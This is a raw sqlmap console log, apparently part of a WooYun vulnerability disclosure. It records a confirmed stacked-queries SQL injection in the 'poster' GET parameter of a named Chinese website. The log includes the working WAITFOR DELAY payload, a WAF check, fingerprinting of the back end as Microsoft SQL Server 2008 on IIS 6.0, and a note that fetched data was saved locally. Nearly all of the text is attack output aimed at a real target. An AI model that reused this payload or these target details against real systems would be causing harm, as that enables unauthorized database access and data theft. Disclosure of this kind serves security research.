 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:48:41
[17:48:41] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\sqlmap\txt\user-agen
ts.txt': 'Mozilla/5.0 (Windows NT 5.1; U; pl; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6 Opera 11.00'
[17:48:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:48:41] [INFO] testing connection to the target URL
[17:48:42] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[17:48:42] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: poster (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: AjaxTemplate=ajaxtopicinfo.ascx&poster=1');WAITFOR DELAY '0:0:5'--
---
[17:48:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:48:42] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\
.sqlmap\output\club.zjrc.com'
[*] shutting down at 17:48:42
C:\Python27\sqlmap>
www.wooyun.org